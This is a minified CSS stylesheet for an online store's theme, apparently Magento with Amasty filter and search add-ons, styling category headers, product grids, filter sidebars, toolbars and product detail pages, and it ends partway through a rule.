.brand-name{text-align:center;text-transform:uppercase;letter-spacing:.8px;font-size:17px;color:#000;font-weight:600;line-height:1.2}.category_img_wrap{position:relative;overflow:hidden;max-height:300px;margin-bottom:30px}.category_img_wrap .page-title-wrapper .page-title{letter-spacing:1.9px;text-transform:uppercase !important;font-size:38px;color:#09090a;font-weight:400}.category_img_wrap .category-image{margin-bottom:0}.category_img_wrap .category-image img{width:100%;object-fit:cover}.category_img_wrap .category-image:after{content:"";background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.category_img_wrap .category-image+.title_breadcrumbs_wrap{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;position:absolute;top:0;left:0;right:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:1;padding-top:30px;padding-bottom:30px}@media (max-width:1199px){.category_img_wrap .category-image+.title_breadcrumbs_wrap{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.category_img_wrap .category-image+.title_breadcrumbs_wrap{max-width:100% !important}}.category_img_wrap .category-image+.title_breadcrumbs_wrap .page-title{color:#fff}.category_img_wrap .category-image+.title_breadcrumbs_wrap .breadcrumbs .items{color:#fff}.category_img_wrap>.title_breadcrumbs_wrap{padding-top:30px;text-align:center}.category_img_wrap>.title_breadcrumbs_wrap .breadcrumbs{margin-bottom:0 !important;padding:1.5rem 0 0 !important;width:100%}.category_img_wrap>.title_breadcrumbs_wrap .breadcrumbs .items{justify-content:center}.breadcrumbs{padding-top:20px;padding-bottom:20px;margin-bottom:1rem !important}@media only screen and (max-width:768px){.breadcrumbs{display:block !important}}.breadcrumbs .items{font-size:1.6rem;line-height:1.2;color:rgba(9,9,10,.7);display:flex;align-items:center;flex-wrap:wrap}.breadcrumbs .items .item a{color:currentColor}.breadcrumbs .items .item:not(:last-child):after{vertical-align:middle}body:not(.catalog-category-view,.catalog-product-view) .breadcrumbs{margin-bottom:0 !important}.page-products .page-main{max-width:100% !important;padding-left:0 !important;padding-right:0 !important;padding-bottom:50px;background-color:#f7f9f9}.page-products .page-main .columns{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1199px){.page-products .page-main .columns{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.page-products .page-main .columns{max-width:100% !important}}.page-products .page-main .columns:after{display:none}.page-products .page-main .columns .sidebar-additional{display:none}.page-products .page-main .columns .sidebar-main{max-width:20%;width:100%;padding:17px 0 0}@media only screen and (min-width:769px){.page-products .page-main .columns .sidebar-main .block.filter .filter-title{display:block;margin-bottom:3rem}.page-products .page-main .columns .sidebar-main .block.filter .filter-title strong{position:static;box-shadow:none;border:0;background:0 0;border-radius:0;padding:0;display:flex;font-size:18px;text-transform:uppercase;letter-spacing:.9px;font-weight:500}.page-products .page-main .columns .sidebar-main .block.filter .block-content .block-subtitle{display:none}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item{border:none;padding-bottom:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-title{padding:19px 30px 19px 0;border-bottom:none;border-top:1px solid rgba(9,9,10,.1);font-size:1.6rem;letter-spacing:.8px;line-height:1.2;text-transform:uppercase;font-weight:500}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-title:after{position:absolute;top:20px;right:0;content:"";width:17px;height:17px;background-image:url("data:image/svg+xml,%3Csvg class='icon-increase' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M240 64c0-8.8-7.2-16-16-16s-16 7.2-16 16V240H32c-8.8 0-16 7.2-16 16s7.2 16 16 16H208V448c0 8.8 7.2 16 16 16s16-7.2 16-16V272H416c8.8 0 16-7.2 16-16s-7.2-16-16-16H240V64z' fill='%23231F20'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:auto 100%;background-position:center}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item.active .filter-options-title:after{background-image:url("data:image/svg+xml,%3Csvg class='icon-desc' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M432 256c0 8.8-7.2 16-16 16L32 272c-8.8 0-16-7.2-16-16s7.2-16 16-16l384 0c8.8 0 16 7.2 16 16z' fill='%23231F20'/%3E%3C/svg%3E")}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content{padding:0 0 19px;max-height:300px;overflow-y:auto;scrollbar-width:thin}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items{padding:0;margin:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item{margin:0 0 15px;line-height:1.2}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item:last-child{margin-bottom:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a{color:#09090a;font-size:1.4rem;letter-spacing:.7px;padding:0;margin:0;background-color:transparent;display:block;position:relative;padding-left:30px;min-height:16px}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a:before{content:"";width:16px;height:16px;border:1px solid #e1e1e1;position:absolute;top:0;left:0}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a.amshopby-link-selected:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z' fill='%23ffffff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:90%;background-color:#bf925b;border-color:#bf925b}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items .item a .count{color:currentColor}.page-products .page-main .columns .sidebar-main .block.filter .block-content .filter-options .filter-options-item .filter-options-content .items.items-children{padding-top:15px}}.page-products .page-main .columns .column.main{max-width:calc(100% - 20%);width:100%;padding:0 0 0 100px}.page-products .page-main .columns .column.main .category-description{margin:50px 0 0;padding-top:50px;border-top:1px solid rgba(9,9,10,.04)}.page-products .page-main .columns .column.main .category-description [data-element=inner]{padding:0 !important}.products.products-grid .product-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px !important}.products.products-grid .product-items .product-item{display:block;padding:0 15px;margin:0 0 28px !important;max-width:33.33%;width:100%}.products.products-grid .product-items .product-item .product-item-info{width:100%;background:#fff;border:0;border-radius:4px;padding:0;margin:0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden;box-shadow:none}.products.products-grid .product-items .product-item .product-item-info .product-item-photo{display:block;width:100%}.products.products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container{display:block;width:100% !important}.products.products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{display:block;width:100%;height:0;position:relative;padding-bottom:100% !important;overflow:hidden}.products.products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:auto;max-width:calc(100% - 10px);max-height:calc(100% - 10px);object-fit:contain;margin:auto}.products.products-grid .product-items .product-item .product-item-info .product-item-details{padding:15px 24px 24px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;flex-grow:1;position:relative;z-index:1;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid .product-items .product-item .product-item-info .product-item-details>*{margin:0 0 1rem;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product_cat h3{line-height:1;font-size:14px;text-transform:uppercase !important;color:#bf925b;font-weight:500}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{display:block;font-size:16px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;display:-webkit-box;overflow:hidden}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{color:currentColor;font-weight:inherit;text-decoration:none;display:inline}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a:after{content:"\A\A";white-space:pre}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions a{color:rgba(9,9,10,.7);text-decoration:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:auto;margin-bottom:1.5rem}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-label{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price{letter-spacing:.8px;font-size:16px;font-weight:700;color:#09090a}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price{order:2;margin-left:1.5rem}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .special-price .price{color:#bf925b}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price{order:1;margin:0}.products.products-grid .product-items .product-item .product-item-info .product-item-details .price-box .old-price .price{font-weight:400;text-decoration:line-through}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options:before,.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options:after{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option.text{padding:3px 5px 5px;margin:3px;height:auto;border:1px solid #dadada;border-radius:4px;line-height:1.2;background:0 0;letter-spacing:.6px;color:#09090a;outline:none;font-weight:400}.products.products-grid .product-items .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option.text.selected{border-color:#bf925b;background-color:#bf925b;color:#fff}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner{background:0 0;box-shadow:none;border:0;padding:0;display:block;width:100%;height:auto;position:relative;right:auto;left:auto;margin-bottom:0;clip:inherit}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner:before{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:0;font-size:inherit;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{min-width:auto;width:100%;border-radius:0;background:#bf925b !important;color:#fff !important}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart svg{height:16px;margin-right:1rem;flex-shrink:0}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:after{display:none}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .stock.unavailable{padding:13px 20px;line-height:1.2;font-size:16px;text-transform:uppercase;background-color:#afafaf;font-weight:500;border:1px solid #eee;pointer-events:none;opacity:.6}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;padding:0 24px 15px}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action{padding:1px;margin:0;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1;width:auto}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action:not(:last-child){padding-right:2rem;border-right:1px solid #09090a}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action:last-child{padding-left:2rem}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action span{position:relative;top:-.2rem;width:auto;height:auto;margin:0;overflow:visible;clip:inherit}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:"";width:12px;height:13px;background:url(../images/icon-wishlist.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.products.products-grid .product-items .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:"";width:12px;height:13px;background:url(../images/icon-compare.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.products.products-grid .product-items.slick-slider{display:block;margin:0}.products.products-grid .product-items.slick-slider .slick-track{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.products.products-grid .product-items.slick-slider .slick-track:before,.products.products-grid .product-items.slick-slider .slick-track:after{display:none}.products.products-grid .product-items.slick-slider .slick-track .slick-slide{height:inherit}.products.products-grid .product-items.slick-slider .slick-track .slick-slide>div{height:100%}.products.products-grid .product-items.slick-slider .slick-track .slick-slide>div>div{height:100%}.products.products-grid .product-items.slick-slider .product-item{padding:0;max-width:100%;margin:0 !important;display:block !important;height:100%}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-photo{transform:translate3d(0,0,0);transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-details .product-item-inner{position:absolute;bottom:0;left:0;-ms-transform:translateY(50px);transform:translateY(50px);opacity:0;visibility:hidden;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-photo{-ms-transform:scale(.8) translateY(-10%);transform:scale(.8) translateY(-10%)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details{-ms-transform:translateY(-50px);transform:translateY(-50px)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details>*:not(.product-item-inner){-ms-transform:translateY(-15px);transform:translateY(-15px)}.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details .product-item-inner{opacity:1;visibility:visible}.amshopby-slider-container.-default .ui-slider-range{background:#bf925b !important}.amshopby-slider-container.-default .am-slider .ui-slider-handle{background:#bf925b !important;border:1px solid #fff}.amsearch-item-container .amsearch-item .amsearch-link,.amsearch-highlight,.amsearch-products-section .amsearch-link{color:#09090a !important}.amsearch-products-section .amsearch-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.amsearch-products-section .amsearch-item .product-item-details{flex-grow:1}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner{flex-grow:1;margin-top:auto}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse;width:100%}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .action.tocart{padding:8px 20px !important;min-width:auto;width:100%;background:#fff !important;color:#bf925b !important;border-radius:10em;font-size:14px !important}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .action.tocart:hover{background:#bf925b !important;color:#fff !important}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .action.tocart:after{display:none}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary{padding:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button{padding:0 0 0 20px;margin:0 0 10px;display:inline-flex;align-items:center;justify-content:flex-start;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:15px;width:auto;height:auto}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-wishlist{background:url(../images/icon-wishlist.svg) no-repeat left top 2px;background-size:12px}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-wishlist:before{content:"ADD TO WISHLIST";display:inline-block}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-compare{background:url(../images/icon-compare.svg) no-repeat left top 2px;background-size:12px}.amsearch-products-section .amsearch-item .product-item-details .amsearch-wrapper-inner .product-item-actions .actions-secondary .amsearch-button.-compare:before{content:"ADD TO COMPARE";display:inline-block}.collection-content-data{margin-top:100px;padding-top:50px;border-top:1px solid rgba(227,227,227,.5);font-size:18px;font-family:"Barlow";color:rgba(9,9,10,.7)}.collection-content-data h2{text-transform:uppercase !important;font-size:30px;letter-spacing:1.5px;color:#09090a;font-weight:500;margin-bottom:20px}.toolbar.toolbar-products{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;column-gap:3rem;margin-bottom:30px}.toolbar.toolbar-products:before,.toolbar.toolbar-products:after{display:none}.toolbar.toolbar-products .modes{display:none}.toolbar.toolbar-products .toolbar-amount{padding:0;margin:0;letter-spacing:.4px;color:rgba(9,9,10,.7);display:-ms-flexbox !important;display:flex !important}.toolbar.toolbar-products .toolbar-amount>*{margin:0 3px}.toolbar.toolbar-products .toolbar-amount:before{content:"Showing";display:inline-block;margin-right:3px}@media (max-width:767px){.toolbar.toolbar-products .toolbar-amount:before{display:none}}.toolbar.toolbar-products .toolbar-amount .items_text{order:5}.toolbar.toolbar-products .sorter{padding:8px 15px;background:#fff;border-radius:4px;max-width:329px;width:100%;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.toolbar.toolbar-products .sorter .sorter-action{display:none}.toolbar.toolbar-products .sorter .sorter-label{font-size:14px;color:rgba(9,9,10,.7);letter-spacing:.7px}.toolbar.toolbar-products .sorter .sorter-options{background-color:transparent;border:0;border-radius:0;height:30px;font-size:14px;margin-right:0;font-weight:500;padding:0;background-position:center right}.toolbar.toolbar-products .pages{margin:0}.toolbar.toolbar-products .pages .items{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end;padding:0}.toolbar.toolbar-products .pages .items .item{margin:0 8px 0 0;display:inline-block;position:static}@media (max-width:767px){.toolbar.toolbar-products .pages .items .item{margin:0}}.toolbar.toolbar-products .pages .items .item:last-child{margin-right:0}.toolbar.toolbar-products .pages .items .item .page,.toolbar.toolbar-products .pages .items .item .action{width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0;border-radius:4px;background:0 0;color:#09090a;box-shadow:none;-webkit-transition:all .3s;transition:all .3s}.toolbar.toolbar-products .pages .items .item .page:hover,.toolbar.toolbar-products .pages .items .item .action:hover{background:#09090a;color:#fff}.toolbar.toolbar-products .pages .items .item.current .page{background:#09090a;color:#fff}.toolbar.toolbar-products~.toolbar-products{margin-top:70px;margin-bottom:0;-ms-flex-pack:justify;justify-content:space-between}.toolbar.toolbar-products~.toolbar-products>*{margin:0 !important}.toolbar.toolbar-products~.toolbar-products .modes,.toolbar.toolbar-products~.toolbar-products .sorter,.toolbar.toolbar-products~.toolbar-products .limiter{display:none !important}.action.primary>span{display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;text-align:center}.action.primary .icon-cart{height:16px;margin-right:1rem;flex-shrink:0}.product-media-info-wrapper{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;padding-bottom:20px}@media (max-width:1199px){.product-media-info-wrapper{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.product-media-info-wrapper{max-width:100% !important}}.product-media-info-wrapper .product-media-outer{max-width:49%;width:100%}.product-media-info-wrapper .product-media-outer .product.media{width:100%;float:none;margin:0}.product-media-info-wrapper .product-info-outer{max-width:51%;width:100% !important;padding:0 0 0 147px}.product-media-info-wrapper .product-info-outer .product-info-main{float:none;width:100%}.product-media-info-wrapper .product-info-outer .product-info-main>*+*{margin:20px 0}.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.sku{letter-spacing:.7px;font-size:14px;font-weight:500;color:#bf925b}.product-media-info-wrapper .product-info-outer .product-info-main .page-title-wrapper{margin-top:3px;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.product-media-info-wrapper .product-info-outer .product-info-main .page-title-wrapper h1{font-size:38px;letter-spacing:1.9px;line-height:1.2;margin:3px 0 0}.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview{font-size:18px;color:rgba(9,9,10,.7);line-height:1.3;font-family:"Barlow"}@media only screen and (max-width:768px){.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview{font-size:16px}}.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview table tr td:first-child,.product-media-info-wrapper .product-info-outer .product-info-main .product.attribute.overview table tr th:first-child{padding-left:0}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku{float:none;text-align:left;padding:0;order:1;margin-right:30px;line-height:1}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku .stock{letter-spacing:.7px;font-size:14px;text-transform:uppercase;font-weight:500;display:-ms-inline-flexbox;display:inline-flex;align-items:center;line-height:1;margin:0}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku .stock.available{color:#bf925b}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-info-stock-sku .stock.available:before{content:"";width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='icon icon-check' fill='none' viewBox='0 0 448 512'%3E%3Cpath fill='%23BF925B' d='M443.3 100.7c6.2 6.2 6.2 16.4 0 22.6l-272 272c-6.2 6.2-16.4 6.2-22.6 0l-144-144c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L160 361.4 420.7 100.7c6.2-6.2 16.4-6.2 22.6 0z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:auto 100%;background-position:center;flex-shrink:0;margin-right:1rem}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary{margin:0;float:none;order:2;display:flex;flex-wrap:wrap;align-items:center;row-gap:.5rem}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .rating-summary{margin-right:10px}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .rating-summary .rating-result{display:block}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .reviews-actions{margin-top:0;display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.7px;color:rgba(9,9,10,.7);font-weight:500;font-family:"Barlow";font-size:14px;line-height:1}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .reviews-actions a{padding:1px;color:currentColor;text-decoration:none}.product-media-info-wrapper .product-info-outer .product-info-main .stock_review_wrap .product-reviews-summary .reviews-actions a:not(:last-child){margin-right:10px;padding-right:10px;border-right:1px solid rgba(9,9,10,.7)}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price{margin:30px 0;border:0;color:inherit;display:block}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box{padding:0;letter-spacing:1.2px;line-height:1.2;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box .price-label{display:none !important}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box .price{font-size:24px;font-weight:700;color:#bf925b;line-height:normal;font-family:"Barlow"}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price .price-box .old-price .price{font-size:16px;font-weight:400;text-decoration:line-through;letter-spacing:.8px;color:#09090a}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form{padding:0;margin:40px 0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty{max-width:133px;width:100%;height:49px;background:#f7f9f9;margin:0 30px 0 0;overflow:hidden;border-radius:10em}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:100%}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control .input_btn{width:40px;height:100%;border:0;padding:0;background:0 0;border-radius:0;color:#09090a;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control .input_btn svg{width:16px;height:16px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty .control .input-text.qty{width:calc(100% - (40px + 40px));padding:0;border:0 !important;height:100%;text-align:center;color:#09090a;font-weight:500;background:0 0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions{max-width:calc(100% - (133px + 30px));width:100%}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions .action.tocart{margin:0;max-width:234px;min-width:auto;width:100%;padding:13px 20px !important}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions .action.tocart:after{display:none}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt{margin:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;margin-left:-3px;margin-right:-3px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options:before,.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options:after{display:none}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text{padding:6px 10px 8px;margin:3px;height:auto;border:1px solid #dadada;border-radius:10em;font-size:1.6rem;line-height:1.2;background:0 0;letter-spacing:.6px;color:#09090a;outline:none;font-weight:400;min-width:35px;text-align:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text.selected{border-color:#bf925b;background-color:#bf925b;color:#fff}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.configurable{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.configurable .label{margin:0 1rem 0 0;flex-shrink:0}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin-left:-1.4rem;margin-right:-1.4rem}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links{margin-left:-1rem;margin-right:-1rem}}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action{padding:1px 1.4rem;margin:0 0 10px;border-right:1px solid #09090a;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1;width:auto}@media only screen and (max-width:480px){.product-media-info-wrapper .product-info-outer .product-info-main .product-social-links .product-addto-links .action{padding:1px 